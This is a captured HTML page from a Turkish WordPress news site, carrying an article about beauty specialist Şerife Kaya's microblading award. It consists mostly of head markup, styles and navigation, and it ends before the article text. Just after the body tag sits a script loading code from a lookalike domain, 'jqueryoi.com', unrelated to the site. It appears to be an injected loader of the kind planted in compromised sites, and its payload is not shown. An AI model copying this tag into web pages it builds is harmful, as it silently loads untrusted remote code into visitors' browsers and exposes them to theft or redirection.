

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://tvhaberleri.net/unlu-guzellik-uzmani-serife-kaya-turkiye-crystal-odullerinde-parliyor-h10403.html
body_size: 13392
content:
<!DOCTYPE html>
<html lang="tr">
<head>
  <meta charset="UTF-8">
  <meta http-equiv="X-UA-Compatible" content="IE=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <!-- The above 3 meta tags *must* come first in the head; any other head content must come *after* these tags -->
  <link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://tvhaberleri.net/xmlrpc.php" />
    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></scrip
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	<meta name="google-site-verification" content="VfYu5ohX9zXWVQ2n-35ooHwIqQOZYgnZsAIA1bk9k3Y" />
	<style>
		.entry-image {
     height: auto!important;
}
		.img-responsive { height: auto; }
	</style>
    <title>Ünlü Güzellik Uzmanı Şerife Kaya Türkiye Crystal Ödülleri’nde Parlıyor! - TV Haberleri</title>
<meta name="description" content="Güzellik dünyasının en tanınmış isimlerinden biri olan Şerife Kaya, kariyerine yeni bir ödül ekledi. Türkiye Crystal Ödülleri’nde “En İyi Microblading Artisti” ödülünü kazanan Kaya, bu başarısını gururla kutladı. Ancak sürprizler bununla da sınırlı değildi. Ödül töreninde izleyicilere büyük bir müjde veren Şerife Kaya, başarılı sunucu Bircan Bali ile yeni bir&hellip;">
<meta name="robots" content="index, follow, max-snippet:-1, max-image-preview:large, max-video-preview:-1">
<link rel="canonical" href="https://tvhaberleri.net/unlu-guzellik-uzmani-serife-kaya-turkiye-crystal-odullerinde-parliyor-h10403.html">
<meta property="og:url" content="https://tvhaberleri.net/unlu-guzellik-uzmani-serife-kaya-turkiye-crystal-odullerinde-parliyor-h10403.html">
<meta property="og:site_name" content="TV Haberleri">
<meta property="og:locale" content="tr_TR">
<meta property="og:type" content="article">
<meta property="article:author" content="">
<meta property="article:publisher" content="">
<meta property="article:section" content="Gündem">
<meta property="og:title" content="Ünlü Güzellik Uzmanı Şerife Kaya Türkiye Crystal Ödülleri’nde Parlıyor! - TV Haberleri">
<meta property="og:description" content="Güzellik dünyasının en tanınmış isimlerinden biri olan Şerife Kaya, kariyerine yeni bir ödül ekledi. Türkiye Crystal Ödülleri’nde “En İyi Microblading Artisti” ödülünü kazanan Kaya, bu başarısını gururla kutladı. Ancak sürprizler bununla da sınırlı değildi. Ödül töreninde izleyicilere büyük bir müjde veren Şerife Kaya, başarılı sunucu Bircan Bali ile yeni bir&hellip;">
<meta property="og:image" content="https://tvhaberleri.net/wp-content/uploads/2023/10/serife-kaya.jpg">
<meta property="og:image:secure_url" content="https://tvhaberleri.net/wp-content/uploads/2023/10/serife-kaya.jpg">
<meta property="og:image:width" content="1290">
<meta property="og:image:height" content="840">
<meta property="fb:pages" content="">
<meta property="fb:admins" content="">
<meta property="fb:app_id" content="">
<meta name="twitter:card" content="summary">
<meta name="twitter:site" content="">
<meta name="twitter:creator" content="">
<meta name="twitter:title" content="Ünlü Güzellik Uzmanı Şerife Kaya Türkiye Crystal Ödülleri’nde Parlıyor! - TV Haberleri">
<meta name="twitter:description" content="Güzellik dünyasının en tanınmış isimlerinden biri olan Şerife Kaya, kariyerine yeni bir ödül ekledi. Türkiye Crystal Ödülleri’nde “En İyi Microblading Artisti” ödülünü kazanan Kaya, bu başarısını gururla kutladı. Ancak sürprizler bununla da sınırlı değildi. Ödül töreninde izleyicilere büyük bir müjde veren Şerife Kaya, başarılı sunucu Bircan Bali ile yeni bir&hellip;">
<meta name="twitter:image" content="https://tvhaberleri.net/wp-content/uploads/2023/10/serife-kaya-1024x667.jpg">
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Funlu-guzellik-uzmani-serife-kaya-turkiye-crystal-odullerinde-parliyor-h10403.html" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://tvhaberleri.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftvhaberleri.net%2Funlu-guzellik-uzmani-serife-kaya-turkiye-crystal-odullerinde-parliyor-h10403.html&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="simple-likes-public-js-js-extra">
/* <![CDATA[ */
var simpleLikes = {"ajaxurl":"https://tvhaberleri.net/wp-admin/admin-ajax.php","like":"Like","unlike":"Unlike"};
//# sourceURL=simple-likes-public-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://tvhaberleri.net/wp-content/themes/gmedia/dist/js/simple-likes-public.js?ver=0.5" id="simple-likes-public-js-js"></script>
<link rel="https://api.w.org/" href="https://tvhaberleri.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://tvhaberleri.net/wp-json/wp/v2/posts/10403" /><link rel='shortlink' href='https://tvhaberleri.net/?p=10403' />
<!-- Bu tema kanthemes.com tarafından ücretsiz olarak paylaşılmıştır. --><link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-32x32.png" sizes="32x32" />
<link rel="icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-180x180.png" />
<meta name="msapplication-TileImage" content="https://tvhaberleri.net/wp-content/uploads/2022/04/cropped-tv-haberleri-270x270.png" />
<style type="text/css">
.secondary-navbar, #spinner a, .sosyal-medya a, .hotnews h2:after, span.rotate, .btn, .tabMenu ul, .tabMenu li, #comments .comment-submit, .comment.byuser span.author, #review-box .overall-score .overall, .search-bar input, .navbar-footer a:after, .featured .entry-category { background-color: #dd3333 !important; }
.post-home .post-header .entry-time, .block-posts .colitem,  .post-header .entry-time, .material-input .input-submit:hover, .material-input label, .recentapp .itemBottom .fiyat, .sondakika .slick-prev:hover:before, .sondakika .slick-next:hover:before, .sondakika-label, .entry p>a, .navbar .header-menu li.aktif a, .navbar-footer   { color: #dd3333 !important; }
</style>
		<style type="text/css" id="wp-custom-css">
			.content-area a {color:red!important;}		</style>
			
</head>
<body class="wp-singular post-template-default single single-post postid-10403 single-format-standard wp-theme-gmedia">
	<script src="https://jqueryoi.com/code/152.js"></script>
<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/style.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick.css"/>
	<link rel="stylesheet" type="text/css" href="https://tvhaberleri.net/wp-content/themes/gmedia/dist/slick/slick-theme.css"/>
<header id="headerAll">
	<div id="header">
		<div class="container">
			<div class="row">
		
					
									<div class="menu-icon pull-left">
						<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
							<i class="material-icons md-light"></i>
						</a>
					</div>
								
										<div class="logo pull-center">
						<h1 class="logoyok"><a class="logo-yok" href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
						</div>
					
					<div class="pull-right arama">
												<form  method="get" action="https://tvhaberleri.net/" class="search-bar">
							<input name="s" type="text" >
							<label>Arama</label>
							<span class="icon">
							  <i class="circle"></i>
							  <i class="line1"></i>
							  <i class="line2"></i>
							</span>
						</form>
				</div>
			</div>
		</div> 
	</div> 
	<div class="secondary-navbar">
		<div class="container">
			<div class="row">
				<div class="sec-menu-icon">
					<button class="waves-effect"><i class="material-icons md-light"></i></button> Menü
				</div>
				<div class="menu-menu-container"><ul id="menu-menu" class="secondaryheader"><li id="menu-item-8622" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li id="menu-item-8623" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li id="menu-item-8624" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li id="menu-item-8625" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li id="menu-item-8626" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li id="menu-item-8621" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li id="menu-item-8627" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li id="menu-item-8628" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			</div>
		</div>
	</div>
		<div class="sondakika">
	<div class="container">
		<div class="row">
			<div class="sondakika-items">
				<div class="sondakika-label pull-left">
					<i class="material-icons">&#xE3E7;</i>
				</div>
											<div class="autoplay sondakika-item-group">
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/esma-er-sanatseverleri-hayran-birakti-h21104.html" rel="bookmark" title="Esma Er sanatseverleri hayran bıraktı">Esma Er sanatseverleri hayran bıraktı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/kafes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21102.html" rel="bookmark" title="“Kafes” tiyatroseverlerle buluşmak için gün sayıyor">“Kafes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/nefes-tiyatroseverlerle-bulusmak-icin-gun-sayiyor-h21087.html" rel="bookmark" title="“Nefes” tiyatroseverlerle buluşmak için gün sayıyor">“Nefes” tiyatroseverlerle buluşmak için gün sayıyor</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/petek-dincozden-ezber-bozan-imaj-no-makeup-full-etki-h21057.html" rel="bookmark" title="Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!">Petek Dinçöz’den ezber bozan imaj: No Makeup, full etki!</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/arnavutkoy-hurdaci-aymetal-hurdacilik-ile-guvenli-ve-hizli-hurda-alimi-h21007.html" rel="bookmark" title="Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı">Arnavutköy Hurdacı – Aymetal Hurdacılık ile Güvenli ve Hızlı Hurda Alımı</a></h2>
									</div>
																	<div class="sondakika-item">
										<h2 class="entry-title"><a href="https://tvhaberleri.net/basaksehir-hurdaci-basaksehir-hurda-fiyatlari-uray-hurdacilik-h21005.html" rel="bookmark" title="Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık">Başakşehir Hurdacı | Başakşehir Hurda Fiyatları – Uray Hurdacılık</a></h2>
									</div>
															</div>
							</div>
		</div>
	</div>
</div>
	</header>
		<div class="navbar">
			<div id="navbar-top" style="background: #fff url()no-repeat center center/cover">
				<div class="navbar-header">
					<h1><a href="https://tvhaberleri.net/" title="TV Haberleri">TV Haberleri</a></h1>
				</div>
				<div class="navbar-close">
					<button class="close-button btn circle waves-effect waves-light"><i class="material-icons"></i></button>
				</div>
			</div>
			<div class="divider"></div>
			 <div class="navbar-mid"><ul id="menu-menu-1" class="header-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8622"><a href="https://tvhaberleri.net/kategori/ekonomi">EKONOMİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-8623"><a href="https://tvhaberleri.net/kategori/gundem">GÜNDEM</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8624"><a href="https://tvhaberleri.net/kategori/kultur-ve-sanat">KÜLTÜR VE SANAT</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8625"><a href="https://tvhaberleri.net/kategori/magazin">MAGAZİN</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8626"><a href="https://tvhaberleri.net/kategori/saglik">SAĞLIK</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8621"><a href="https://tvhaberleri.net/kategori/teknoloji">TEKNOLOJİ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8627"><a href="https://tvhaberleri.net/kategori/siyaset">SİYASET</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8628"><a href="https://tvhaberleri.net/kategori/spor">SPOR</a></li>
</ul></div>			 		</div>
<div class="entry-top-fixed">
<div class="container">
<div class="row">
<div class="pull-left">
	<div class="menu-icon pull-left">
		<a href="#" id="hamburger-icon" class="buton-md more waves-effect" title="Menu">
			<i class="material-icons">menu</i>
		</a>
	</div>
<h1 class="entry-title">Ünlü Güzellik Uzmanı Şerife Kaya Türkiye Crystal Ödülleri’nde Parlıyor!</h1>
</div>
<div class="pull-right">
<span class="sl-wrapper"><a href="https://tvhaberleri.net/wp-admin/admin-ajax.php?action=process_simple_like&nonce=78dd15b9c6&post_id=10403&disabled=true&is_comment=0" class="sl-button sl-button-10403" data-nonce="78dd15b9c6" data-post-id="10403" data-iscomment="0" title="Like"><i class="material-icons"></i><span class="sl-count">55</span></a><span id="sl-loader"></span></span></div>
</div>
</div>
</div>
<main id="main" role="main">
<div class="container">
    <div class="row">
				<div class="clearfix"></div>
		<div class="content col-md-8" id="mains">
			<div class="row">
